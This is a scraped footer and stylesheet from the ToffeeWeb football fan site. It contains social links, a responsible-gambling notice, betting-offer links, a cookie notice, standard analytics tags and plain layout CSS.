<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"848724b860","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
      </p>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css
body_size: 30678
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
#skiptocontent {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -10px;
    display: block;
}

#skiptarget {
    height: 1px;
    margin: 0;
    padding: 0;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}


html {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    min-width: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    //   text-rendering: optimizeLegibility;
}

body {
    font-family: "Open Sans", helvetica, arial, sans-serif;
    overflow-x: hidden;
    margin: 0;
    padding: 0;
    background: #f6f6f6;
    width: 100%;
}

/* ======= #Site Styles ======= */

/* Main layout & sections */


.page {
    background: #fff;
    max-width: 100%;
}


.nav {
    position: relative;
    display: none;
}


.logo {
    margin-top: 0.5em;
    top: 10px;
    left: 70px;
    width: 178px;
    height: 50px;
    background-image: url('/images/global/2020/logo-tw-m.png');
    background-repeat: no-repeat;
    background-size: 103px 50px;
}

.rd-poppy {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 10px;
    left: 160px;
}

.container {
    display: block;
    padding: 20px;
}

/* MASTHEAD AND NAVIGATION */


nav {
    width: 100%;
    height: 80px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    padding: 0 16px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    /* fade in checked menu */
}

nav .m-menu__checkbox {
    display: none;
}


nav label.m-menu__toggle {
    cursor: pointer;
}

nav .m-menu {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 450px;
    width: calc(100vw - 30px);
    height: 100%;
    -moz-transform: translate3d(-450px, 0, 0);
    -o-transform: translate3d(-450px, 0, 0);
    -ms-transform: translate3d(-450px, 0, 0);
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    -moz-transition: transform 0.35s;
    -o-transition: transform 0.35s;
    -webkit-transition: transform 0.35s;
    transition: transform 0.35s;
    z-index: 1;
    overflow: hidden;
    background-color: #fff;
}

nav .m-menu__overlay {
    background-color: rgba(203, 203, 203, 0.5);
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    z-index: 1;
    display: none;
}

nav .m-menu__header {
    padding: 0 16px;
    height: 50px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
    -webkit-align-items: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

nav .m-menu__header span {
    font-size: 1.2rem;
    font-weight: bold;
    text-align: center;
    width: 100%;
}

nav .m-menu .m-menu {
    -moz-transform: translate3d(480px, 0, 0);
    -o-transform: translate3d(480px, 0, 0);
    -ms-transform: translate3d(480px, 0, 0);
    -webkit-transform: translate3d(480px, 0, 0);
    transform: translate3d(480px, 0, 0);
    overflow-x: hidden;
}

nav .m-menu ul {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

}

nav .m-menu ul li a, nav .m-menu ul li label {
    display: block;
    text-align: left;
    padding: 0 15px;
    line-height: 47px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    font-size: 1rem;
    border-bottom: 1px solid #e8e8e8;
    position: relative;
}

nav .m-menu ul li a {
    padding-left: 0;
}

nav .m-menu ul li label.a-label__chevron::after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 10px;
    width: 10px;
    border-color: #333;
    border-style: solid;
    border-width: 1px 1px 0 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    margin-top: -5px;
    right: 16px;
}

nav .m-menu ul li .-invisible {
    border-bottom: 0;
}

nav .m-menu .m-menu label.m-menu__toggle {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-bottom: 0;
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

nav .m-menu__checkbox:checked ~ .m-menu__overlay {
    display: block;
}

nav .m-menu__checkbox:checked ~ .m-menu {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.nav-wrapper {
    overflow: hidden;
}

header {
}

.members-tab {
    float: right;
    margin: 10px 5px -35px 0;
    display: inline-block;
    text-transform: uppercase;
    font-family: "roboto condensed", arial;
    font-size: 0.85em;
    font-weight: normal;
    padding: 2px 0 2px 5px;
    color: #666;
    width: 200px;
}

.members-tab a {
    color: #fff;
    text-decoration: none;
    background: #999;
    display: inline-block;
    padding: 0 6px;
    margin: 0 2px;
}

.members-tab a:hover {
    color: #ccc;
    text-decoration: none;
}

.members-tab a.emphasised {
    background: #0082cb;
}

.site-wrapper
    /* .site-wrapper {
  max-width: 100%;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
  background-color: #fff;
  position: relative;
} */
#logo {
    background-position: center center;
    width: 150px;
    height: 100px;
    background: url(/images/global/2020/logo-tw-lo.png) no-repeat;
    background-size: 428px 90px;
}


.masthead {
    display: none;
    width: 100%;
    height: 85px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
}

#globalnav {
    height: 20px;
    margin-top: 0;
    display: none;
}

.calloutbar {
    display: none;
    font-family: "Roboto Condensed", Arial, sans-serif;
    height: 35px;
    line-height: 35px;
    color: #bbb;
    font-size: 1em;
    text-transform: uppercase;
}


.gsc-input td, .gsib_a {
    padding: 0;
}

.social-icons {
    width: 125px;
    height: 32px;
    margin: 8px 0 0 1em;
    float: left;
    text-align: left;
}

.social-icons li img {
    width: 21px;
    height: 21px;
}

.social-icons li a {
    height: 21px;
    width: 21px;
    display: inline-block;
}

.social-icons li {
    display: inline;
    width: 22px;
    height: 22px;
    margin: 0 2px;
    padding: 10px 0 0 0;

}

.hp-txt-link {
    border-top: solid 1px #0c9af5;
    border-bottom: solid 1px #0c9af5;
    clear: both;
    margin: 1em 0 2em 0;
    padding: 1em;
}


#hotlinks {
    display: none;
}

#msearch {
    margin: 10px;
}

#m.calloutbar {
    width: 100%;
    background: #292929;
    border-top: solid 1px #111;
    height: 34px;
    margin: 0;
}

#m.calloutbar ul {
    margin: 0;
}

#m.calloutbar li {
    float: left;
    padding: 0.5em 0.75em 0 0.75em;
    height: 26px;
    line-height: 22px;
    list-style: none;
    color: #fff;
    font-weight: normal;
    font-size: 0.9em;
    border-right: 1px solid #111;
}

#m.calloutbar a {
    color: #fff;
    text-decoration: none;
}


#m.calloutbar li#mBreakMobile {
    background: url(/images/global/2011/icon-mobile.png) no-repeat;
    background-position: 50% 50%;
    width: 35px;
    padding: 0 1em 0 0;
}

#m.calloutbar li#mGoMobile {
    background: url(/images/global/2011/icon-gomobile.png) no-repeat;
    background-position: 50% 50%;
    width: 25px;
    padding: 0 1em 0 0;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
    background-size: 18px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 20px;
    line-height: 22px;
    margin: 1.7em 1.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 60px;
    text-align: right;
}

#menuSearch {
    background: url(/images/global/2011/icon-search.png) no-repeat 50%;
    background-size: 18px 18px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}


#menuUser {
    background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
    background-size: 22px 22px;
    float: right;
    height: 24px;
    line-height: 24px;
    margin: 1.5em 0.5em 0 0.5em;
    padding: 0.4em;
    width: 24px;
}

#menuOptions {
    background: url(/images/global/2011/icn-member.png) no-repeat 50%;
    background-size: 20px 20px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}

#mob-navwrapper {
    width: 100%;
    display: none;
    clear: both;
    background-color: #232323;
}


#navmain ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    width: 100%;
}

#navmain a {
    display: block;
    text-decoration: none;
    padding: 5px 10px 0 10px;
    border-right: 0px solid #fff;
    color: #fff;
}

#navmain li {
    float: none;
    list-style: none;
    font-weight: bold;
    padding: 0 0 10px 5px;
    width: 100%;
    height: 2em;
    line-height: 1.8em;
    margin-bottom: 0;
    background-color: #454545;
    border-bottom: solid 1px #555;
}

.nav .adminlink {
    color: #35c2fe;
}


#randomplayer {
    float: right;
    width: 361px;
    height: 260px;
    z-index: 1;
    display: none;

}

ul.horizontal {
    display: flex;
    flex-direction: row;
}

ul.horizontal li {
    display: flex;
    flex-grow: 1;
    vertical-align: middle;
}


/* root element for tabs  */
ul.tabs {
    list-style: none;
    margin: 0 !important;
    padding: 0;
    border-bottom: 1px solid #d5d5d5;
    border-bottom: 1px solid #222;
    height: 40px;
    background: #353535;
    border-bottom: 1px solid #353535;
    overflow: hidden;
}

/* single tab */
ul.tabs li {
    float: left;
    text-indent: 0;
    padding: 0;
    list-style-image: none !important;
    margin-bottom: 1px !important;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    background: #353535;
    font-size: 11px;
    display: block;
    height: 40px;
    line-height: 38px;
    width: auto;
    text-align: center;
    text-decoration: none;
    color: #fff;
    padding: 0 1.1em;
    margin: 0px;
    position: relative;
    top: 1px;
    text-transform: uppercase;
    border-right: solid 1px #111;
}

ul.tabs a:active {
    outline: none;
}


.launchLF {
    cursor: pointer;
    background-color: #0c9af5;
    border: none;
    color: #fff;
    padding: 2px 4px;
    display: inline-block;
    margin-bottom: 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}


/* ADS */

.mpu-tag {
    text-align: center;
    margin: 0 0 2em 0;
    font-size: 0.8em;
}

.mpu-tag a {
    text-decoration: none;
}

.mpu img, .spmpu img {
    max-width: 300px;
}

.adspotmpu {
    height: 300px;
    max-height: 600px;
    overflow: hidden;
    font-size: 0.9em;

}

.side-ad img {
    max-width: 300px;
}

.header-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    overflow: hidden;
    position: relative;
}

.footer-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    display: block;
}

#ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
    padding-top: 0;
    margin-top: 0;
    height: auto;
    max-height: 150px;
    vertical-align: top;
}


.footer-ad {
    margin: 1em auto;
    width: 980px;
    height: 260px;
}

.noAds {
    text-align: center;
    font-size: 0.8em;
    color: #999;
}

.adstamps div {
    display: inline-block;
    margin: 10px 0;
}

#adzoneTwo .mpu {
    width: 300px;
    margin: auto;
    float: none;
    clear: left;
}


